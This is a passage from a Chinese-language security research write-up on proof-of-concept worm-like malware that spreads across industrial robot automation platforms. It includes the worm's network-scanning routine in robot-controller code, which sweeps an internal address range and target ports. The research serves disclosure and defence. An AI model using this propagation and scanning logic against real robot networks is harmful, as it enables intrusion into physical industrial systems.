 X
有针对性的自我传播恶意软件
我们发现，传统编程功能如此强大，它可以创建具有蠕虫行为的目标恶意软件，并能够在自动化平台的逻辑级别进
行自我传播。感染新机器人后，蠕虫将开始扫描网络以寻找其他潜在目标，并利用网络漏洞进行传播。一个更全面
的恶意软件也将包括一个文件收集例程，以泄露在每个受感染目标上发现的所有相关数据。我们发现了这种自我传
播的恶意软件在演示程序任务程序中传播所需的大多数前提条件，部分易受远程代码执行的影响（也就是说，攻击
者可以调用代码中已经声明的任意功能）。
210 PROC network_scan()
211 VAR string ip_address_prefix := "10.0.0."; ! target network
212 VAR string ip_address;
213 VAR string out;
214 CONST num PortsLen := 3;
215 VAR num ports{PortsLen} := [5011, 5012, 5013]; ! target ports
216
217 VAR bool result;
218
219 curtargets := 1;
220
221 FOR j FROM firsttarget TO numtargets + firsttarget DO
222 ip_address := ip_address_prefix + NumToStr(j, 0);
223
224 !SocketSend comm_sock, \Str:="IP: " + ip_address + "\0A";
225
226 FOR i FROM 1 TO PortsLen DO
227 result := scan_port(ip_address, ports{i});
228 IF result THEN
229 SocketSend clientSocket, \Str := "SCAN " + ip_address + ":" + NumToStr(ports{i}, 0) + "    OPEN";
230 targetlist{curtargets} := ip_address + ":" + NumToStr(ports{i}, 0);
231 curtargets := curtargets + 1;
232 ELSE
233 SocketSend clientSocket, \Str := "SCAN " + ip_address + ":" + NumToStr(ports{i}, 0) + "    CLOSED";
234 ENDIF
235 ENDFOR
236 ENDFOR
ThreatPage全球威胁情报
我们编写的概念验证蠕虫状恶意软件的网络扫描例程